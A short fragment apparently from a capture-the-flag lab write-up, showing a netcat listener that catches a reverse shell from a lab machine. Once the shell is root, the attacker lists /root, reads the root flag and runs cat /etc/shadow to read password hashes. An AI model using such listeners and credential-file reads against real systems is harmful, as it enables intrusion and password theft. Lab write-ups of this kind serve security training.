 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.105:54074
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
boot.sh
pid
restart.sh
root.txt
# cat root.txt
# cat /etc/shadow